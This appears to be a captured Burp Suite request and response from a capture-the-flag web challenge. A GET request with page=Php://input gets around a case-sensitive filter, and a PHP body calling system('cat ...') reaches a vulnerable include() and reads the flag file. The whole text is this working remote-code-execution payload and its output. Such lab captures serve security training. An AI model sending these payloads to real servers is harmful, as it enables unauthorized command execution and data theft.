 Request
Pretty Raw Hex
\n
1 GET /?page=Php://input HTTP/1.1
2 Host: 61.147.171.105:52498
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9 Priority : u=0, i
10 Content-Length : 43
11
12 <?php system('cat fl4gisisish3r3.php') ?>
13
Response
Pretty Raw Hex Render
\n
</span>
<span style="color: #DD0000 ">
"php://"
</span>
<span style="color: #007700 ">
,&nbsp;
</span>
<span style="color: #DD0000 ">
""
</span>
<span style="color: #007700 ">
,&nbsp;
</span>
<span style="color: #0000BB ">
$page
</span>
<span style="color: #007700 ">
);<br />
}<br />
include(
</span>
<span style="color: #0000BB ">
$page
</span>
<span style="color: #007700 ">
);<br />
</span>
<span style="color: #0000BB ">
?&gt;<br />
</span>
12 </span>
13 </code>
<?php
14 $flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2} ";
15 ?>
16